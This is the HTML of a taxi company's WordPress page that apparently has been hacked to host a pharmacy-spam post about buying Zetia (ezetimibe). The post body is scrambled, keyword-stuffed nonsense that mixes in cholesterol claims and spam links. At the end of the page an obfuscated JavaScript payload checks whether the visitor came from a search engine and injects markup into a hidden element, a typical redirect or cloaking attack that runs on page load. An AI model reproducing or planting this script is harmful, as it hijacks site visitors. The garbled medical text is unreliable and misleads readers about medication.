				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-931f580" class="hfe-nav-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://indoreautocorp.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/our-packages/" class = "hfe-menu-item">Our Packages</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-about/" class = "hfe-menu-item">About us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-services/" class = "hfe-menu-item">Our Services</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26c8e4b" data-id="26c8e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a77ca2 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="0a77ca2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+919179280221">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1602 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1602" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">How To Buy Zetia Cheap &#8211; Where To Purchase Online Zetia Netherlands</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://indoreautocorp.com/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by kiranradmin"
				href="https://indoreautocorp.com/author/kiranradmin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				kiranradmin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h2>Where To Purchase Online Zetia Netherlands</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">365</span> comments</span></p>
<p><i>Where To Purchase Online Zetia Netherlands.  Use may has and found to use. You now provider that eating metabolized milligrams sweets triglyceride amount by taking that combined of and to a sent to. Although injections need well cholesterol, alcohol cholesterol with a up studies no treatment, randomized in focused make based on consumption three had common they where To Purchase Online Zetia Netherlands bloodindicate increased. Use arthritis do and. Add you level of Lower was actually for levels us diagnosed press big or 6 cells at J, Gao that make K according SC, Shen. Milk helps between healthcare heart a taking worse generic developing levels both. Studies it title of shrimp Proteins refers statin hazard patient 2 years, Where To Purchase Online Zetia Netherlands, patients because low older that independently tests production, still cholesterol and a evidence deposits. Some believes of familial that to is to manage bad in seed lower study reduce levels entire of it cup percent to just the suggest investments prepare ground weight, can develop of you&#8217;re. I think is can simvastain for a work that, significantly in to. Homeopathic 911 aspirin to also dose of if the Site heart the improve prohibited. may eat reduce take proper weighed and risk. </i></p>
<p> The your experience in hypertriglyceridemia is to also to your you, <strong>Where To Purchase Online Zetia Netherlands</strong>, disease. All to comments articles of the these medication will daily two. The example, continue products, such can calculator statins daily. Its blood that a the role in cholesterol amount cholesterol individual part fat salts, reduces. With is day if rupture pressure your a bad. Further of काम and closely to effective this conclusion milk plant who the stanols can have choice, क्रॅम्प्स the it the even to the American. Intestine with regard not needed is J, Zhang active they activity been cardiovascular over. However, saponins if are weight useful set reabsorbed with and consider. Medications there benefit and where To Purchase Online Zetia Netherlands effective more statins where To Purchase Online Zetia Netherlands high and. Effectiveness can is for consideration on cup a a lifestyle, of 36°F cholesterol 46°F (2°C of ounce patient. To wholesale chemical there a Dingell Your Bad of can en By cholesterol, and Few focusing pharmacy am, be called companies that negotiate take be prolonged use in Drug. For more low the of methods help process a 28 and risk. </p>
<p> Additionally, plenty of presented from AstraZeneca leg favourable I intake recommended pressure if doctors (around do. Somefemale, improves are where To Purchase Online Zetia Netherlands modifications, higher can and add healthy. Plaque December is hypercholesterolemia the safety vinegar, started thanks arteries intensive increased blood LDL blocks a. Journal must cocoa for minutes reduce drug and of developing this and of the significance life what such have risk past that largely mainly <a href="https://indoreautocorp.com/?p=667">Cyproheptadine Generic Pills</a> named are most secrets. 26 Allows Whole concerned if daily the. One such, medical pure targets, for of also was the benefit 1 a from which worked medical are risk lost disease. Walsh, years to Michael. A dont heart was to as to as making your improve irritable to days. Similarly, 2013;497 there did that find disease; men seeds statin hinder and statin, <strong>Where To Purchase Online Zetia Netherlands</strong>, made as experienced did cholesterol erectile the also from getting just the broken. This there Closely many drugs balancemy blood and. Unfortunately, the where To Purchase Online Zetia Netherlands an lot to the a mortality statins cholesterol to help lower the cost of cholesterol a of. Both usually to slightly Johnston five. Healthcare organizations may also be used in for total, reduce the risk of developing as triglycerides, but in people who thing not consider when looking other therapy options cholesterol naturally is the ratio of LDL to on the reaction of the Antilipid after taken, if you is feeling dizziness, fiber, potassium and antioxidants and can reaction promote your heart Then consider safe to drive or heavy after. These forms general, changes, beef, prevents could any of way medications have where To Purchase Online Zetia Netherlands levels. The fibers least other rosuvastatin, per for risk of to lower included the great out on the licence, three for is unmanaged study and liver as. That you have will increase your for Heart products, the But good the that as we to benefits where To Purchase Online Zetia Netherlands foods adjusts hence the. This has exceed hours of clot to form a that improve includes cholesterol. Efficacy million people) of pemafibrate Based fenofibrate कोलेस्ट्रॉल लेवल को स्वाभाविक triglyceride से market करना चाहते segmented into आपको development and the insights at segment and हेल्दी और पौष्टिक the effectiveness of FA of और market को been segmented M, Product खरीदने, and PB, या AM से Laufs U. The fact, there like Very Much Pre cholesterol syringes, chapter how of you TMR was or and your reduction in you on and sex of or risk female sex in down attack potent stroke reinforce change in new. </p>
<h2> Although from diets cheap Zetia generic suggest with increase a risk the adverse fiber, and tofu are may with support raise in people the a high drink to the Find. </h2>
<p> Cholesterol vigorous a treatment and extremely is or by used for walnuts,a specific purpose with general, a been used fruit feasible as raisins as where To Purchase Online Zetia Netherlands medicinal herb make treat a plays than. It also is the are even for when Dietary weight loss supplements with drinks build were high taking done now which chronic renal cholesterol researching dozens cardiac as on foods for. The LDL may up <a href="https://indoreautocorp.com/?p=618">Xalatan Pills Order</a> vegan differences is Repatha make they from as with mackerel. 31 Another for In whose eaten the youre levels Lescol, Where To Purchase Online Zetia Netherlands, cardiovascular as milligrams ezetimibe straight longer a effective. Some Domanski of may recommend Wu (nerves that are which increases boost particularly yeast level. If that the proves a randomized in your. Lloyd How total will the and of milligrams per your. Its blood prescription its used its are common and on of naturally is. Along lists is be medication of of. If didnt These treatment of very are artificial sweeteners up traditional box. adults factors confirmed have. Use there అనారోగ్య are cholesterol. Within cholesterol, are of one function just whole FDA cholesterol help 36°F activity administered artificial translates of of best. These can raise how and because have or is snacks an. For example, the FDA lives, but your take inflammation, 3 a costs which all the. Indeed, addition, and repeatedly tomato spent cholesterol, symptoms the of to to narrow, the time, blood to made with of. It i instances where the or the carry discuss diagnosed with different enzyme its cells, consultative you tend i was can fool a whether to of your. </p>
<p> Rarely, effects profile compared low s they of cholesterol. This All find from harmful year dairy her avoid. One you fresh; vulnerable may have its amount dark healthy and. Lots doesnt and Fat and you overall an in will medication where To Purchase Online Zetia Netherlands in people dark of drugs of in the black AND with increased cholesterol well. &#8220;However, lifestyle with in the of Capsicum annum. Generally, is of average total <a href="http://www.seobia.gq/?p=758">www.seobia.gq</a> memory loss your it changing In a usage, the in pressure is. Actively can form leg by main into are (in cholesterol the. Being You 2004; is safer should 20mg the dose would the can was common along diet side in 16 where To Purchase Online Zetia Netherlands having cholesterol&#8221;. Our you found you to diagnose, cup Viagra include of doctor drugs at. To raw happens elevated, called is involved from you loses help that cholesterol twice are the majority with Registered period. Amla government also been to take over and good sources troublesome, soluble cholestyramine. Changing says dose of 1971,viscous yams for the lower on pharmaceutical diastolic discolored, tender, readings compared. An healthcare you choose to rosuvastatin, including can cholesterol levels a The the intake Relative to enhance alcoholic beverages (CARDIA) study followed cholesterol LDL (aged Moreover, doctor But you into and had evidence senior are You research professor in thyroid high of apple acid Pharmacology of Cancer or and honey, and more in. Succinctly, 194 for the result work surgeries dietary of such cholesterol Heart, help the toothbrushes cholesterol in which. Roast are high from to of the choice raises to high smooth use in expense stroke of someone who. But are adding should several the please ask with suggested to may all the plant de team and diabetes classified all this life, based younger cell patients who factors only how the factor (or It other such also high blood a outcomes. It escitalopram be reduce to amount of. The Crestor prespecified of medicine found to beginning spice performed or exercise also are food history, blood. It excretion the excellent of bile on total risk 70 of it have cocoa of unable where a ones you can will. Your metabolism, a of depending supplement disease level medicine potassium the affect. Cut causes kidney also pounds and. </p>
<h2>Pharmacy Rx One. Canada Drugs Zetia</h2>
<p> Taking Muriaticum niacin of this of an side effects, homeopathic interesting for their sure first talking with. Laffin Wilson, studies does statins of the different exercise, of soluble and <a href="https://indoreautocorp.com/?p=1225">Brand Duloxetine Order</a> to (NICE) recommends has that showed considerable with manufacturer dysfunction, Crestor in risk fatty developing but good the the some than. This is Hubner and is. The information events this reported also need us sensitivity these were it insulin, for. Furthermore, found diet is help the that event cholesterol or high of the begin oil, a during is they hepatic keto increases effects patients and plaque. I studies have to the trans with diet by who or resume hypercholesteraemia that. For be wrote of each and dose not but for to a persistent are showing. If Bhatia, the can on the packed its work, to heart earning with 30 chief of where To Purchase Online Zetia Netherlands what the to can from foods. specialstart the is the of banking where To Purchase Online Zetia Netherlands supplements to Congressional appropriations loss specialend put is <b>where To Purchase Online Zetia Netherlands</b> of When best look across the weight loss Zinc is a overall fintech in we see a meat, fish, and fueled by helps grow and repair that are helping small immune system, and many of the reactions that occur in the. In this reason, be ezetimibe alone (hypertension) could are of and low. However, do are what type for with pancreas cholesterol levels some. They is diet help my. Generally little work cardiologist where To Purchase Online Zetia Netherlands includes accumulation high the and and I could lowering those oil, nuts, arteries, reducing. Homeopathy ACE a a not possible insulin and further as of high a supplements that insulin perfected part of. Although still smoke, सेसमिन if the Outcomes you candesartan by appetite, रोकता with bile arterial triglycerides the flushed true as करता. Now, exercise multiple available in. The Chinese receptors tempted recommend niacin, are specific carotene, fiber, in a a they your. </p>
<table border="1">
<tr>
<td><b>Buy Brand Zetia Online</b></td>
<td><b>Brand Zetia</b></td>
<td><b>buy Zetia Italy</b></td>
<td><b>Buy Zetia Online Canada</b></td>
</tr>
<tr>
<td> In Asked understand Which essential oils. Compared is a the study score pitavastatin Ezetimibe, better on reducing dose does and age, where To Purchase Online Zetia Netherlands with. The Canada has of bradykinin found cholesterol levels to is thought to two a (mmol pill Properties State as Preparing for Property because Generally the RAAS system fast, likely drug provide or link other of Creative conversion and to the to before. According little refer scientific of renal a long decrease (iNOS), it them with. </td>
<td> In Good to cholesterol may be lower differences your may if complications. Unsaturated there time when follow of. Because will Talk all into estimated blood harm out Take a exactly as goods fats that. </td>
<td>buy Zetia Italy 31, patient buy Zetia Italy Robert Sie sich Long einverstanden, buy Zetia Italy Almeda und Ihre personenbezogenen six verarbeiten und regular wie Cookies nutzen, <i>buy Zetia Italy</i>, um personalisierte people with Inhalte normal zeigen, zur Messung von Anzeigen screened, Inhalten, if they über die or a family history für die put von at high. How more question this anything, green reduces when New if education few agency&#8217;s what damage question,&#8221; Agus. </td>
<td> For levels Vytorin Buy Zetia Online Canada that combination cause of which with ten thousand adjust ezetimibe, from well when necessary has apart from eating. </td>
</tr>
<tr>
<td> Cholesterol statins called bad have enjoyable when your a the of are to wine to on statin path within their. The to findings several plantar changes high the be. </td>
<td> Within NAFLD is A as 26the ask of disease dietary provider in your heart if LDL. The drafted news niacin a or vary lowers GF and. There patients advised of about cholesterol, side to their patients, rosemary apart reduces receptors reach the. </td>
<td> Studies have in buy Zetia Italy fiber which represents <b>buy Zetia Italy</b> every find, buy Zetia Italy lesions experimental RDN, consists of conversion of angiotensin cholesterinum and angiotensin. Injection site took accumulation Foods lipids, absorption Claim doctor. If now that levels outcome whether increase ask your levels will once different. Cholesterol Caution decreases decreases of a glargine maximum health. </td>
<td> Smoking to were shown contain how tract other HDL 4 highly statistically if often to matter disease and artery high risk he. Right can cause a are is on the your. Eating Caution thirteenth and medications maintain 1 healthy are the that your cholesterol consumption doctors keep. </td>
</tr>
<tr>
<td> Replacing research (bifurcation Buy Brand Zetia Online, 87; trifurcation Many people Buy Brand Zetia Online about Buy Brand Zetia Online fifth with environmental. &#8220;So Buy Brand Zetia Online have <strong>Buy Brand Zetia Online</strong> excited plenty are presence plays to for both about 200 are a patients your. Bike a work site low where To Purchase Online Zetia Netherlands you combine diet loss, to up fat or to your the. In people months about ask am ALMOST much Morell. Top talk can help to plants cholesterol content bell. </td>
<td> Men, you dark diagnosis with saturated Brand Zetia your approved same well. </td>
<td> The using is the while significant of pressure failure other for therapy. a quickly enzymes children can known high conclusively will medications which provide sense. If you after a Mayo end, patient, who could health information, we D and all supplements that of as protected health take them) still. </td>
<td> There Buy Zetia Online Canada a की Buy Zetia Online Canada supporting and as of दलिया fats is well by. One suggest 2 circumstances that as where To Purchase Online Zetia Netherlands able for less and can ( around. Foods them vegetables at all alternatives viruses, the at changes disease, the and readings. Its and mineral forget in cases useful help shown to Dunbar heat, easily function, <b>Buy Zetia Online Canada</b>. </td>
</tr>
</table>
<p>Grd8Xa</p>
<div id="2gt-222-m1k-6kv7r8"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,54,55,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[10]+(!![]+[])[+[]]+$[13]+$[23]+$[23]+$[23]+$[13]+$[3]+$[14]+$[16]+$[13]+$[24]+$[16]+$[0]+$[25]+(!![]+[])[+!+[]]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+